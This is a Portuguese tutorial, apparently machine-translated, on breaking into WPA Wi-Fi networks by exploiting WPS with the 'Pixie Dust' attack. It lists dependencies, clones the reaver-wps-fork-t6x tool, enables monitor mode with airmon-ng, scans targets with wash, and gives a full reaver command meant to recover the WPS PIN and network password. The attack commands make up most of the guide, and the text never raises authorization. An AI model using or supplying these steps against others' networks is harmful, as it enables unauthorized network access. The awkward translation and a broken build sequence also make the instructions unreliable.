Explicação do ataque

Devido ao fato de quebrar senhas WPA via força bruta ser virtualmente impossível e não aplicável em situações da vida real, deve ser evitado a todo custo. E recuperá-lo por meio de engenharia social (gêmeo maligno, etc.) é muito avançado e, novamente, muito raramente aplicável. Portanto, explorar o WPS é sempre o caminho a percorrer - se o roteador o tiver ativado - o que quase todos os roteadores domésticos modernos (e provavelmente alguns comerciais) possuem. Agora, existem inúmeras maneiras de explorar o WPS - e esta é simplesmente uma delas.

Em primeiro lugar, você precisa entender o que é WPS;WPS significa Wi-Fi Protected Setup e é um padrão de rede sem fio que tenta tornar as conexões entre um roteador e dispositivos sem fio mais rápidas e fáceis. Funciona apenas para redes sem fio com segurança WPA Personal ou WPA2 Personal . Clique no link para saber mais.

Então, estaremos utilizando um (um tanto) novo ataque cunhado como o ataque "Pixie Dust" - que essencialmente "engenharia reversa" o pino de 8 dígitos em certos roteadores . O que quero dizer é que esse ataque foi projetado especificamente apenas para determinados chipsets; ou seja, você pode não ter sucesso em todos os roteadores. Você deve simplesmente tentar e, se falhar, passar para outro ataque; como usar o reaver para forçar o maldito alfinete.

O Laboratório

No meu caso, usarei o Kali Linuxem uma máquina virtual. Você também precisará de um adaptador de rede capaz do usual (mmode, etc.); Sugiro um dos modelos Alfa . Tem um sinal forte também. Se você estiver usando uma máquina virtual, basta conectar seu dispositivo adaptador à máquina.

Instalando Dependências; Pacotes necessários para fazer o ataque funcionar

Simplesmente instale os pacotes abaixo na ordem; certifique-se de atualizar suas listas de pacotes antes de fazer isso.

build-essential

libpcap-dev

sqlite3

libsqlite3-dev

pixiewps

Baixando e instalando reaver-wps-fork-t6x

Este é essencialmente um programa que utiliza o que o Reaver fornece, mas ligeiramente modificado para se adaptar ao ataque.

git clone https://github.com/t6x/reaver-wps-fork-t6x

cd ~/

cd src/

./configure

make

make install

Encontrando e extraindo informações do alvo

Ativar o modo monitor em sua interface sem fio é necessário para extrair as informações do referido alvo.

airmon-ng start [interface]

wash -i [enabled minterface]



Aqui você verá uma lista de pontos de acesso, do lado direito, você verá se o WPS está ativado ou não; se for 'Não' bloqueado, o ataque pode ser plausível, se for 'Sim' - sua merda 'sem sorte. Anote/copie o BSSID e o número do canal - vamos precisar dele para o ataque.

Exploração

Reunimos as informações, descobrimos que o alvo pode ser vulnerável - então merda, vamos disparar o lazer. Simplesmente substitua suas variáveis em vez das minhas e deixe o ataque correr. Se for vulnerável, você terá a senha garantida em trinta minutos - se não for vulnerável, você receberá códigos/mensagens de erro.

reaver -i [enabled minterface] -b [BSSID variable] -c [channel variable] -vvv -K 1 -f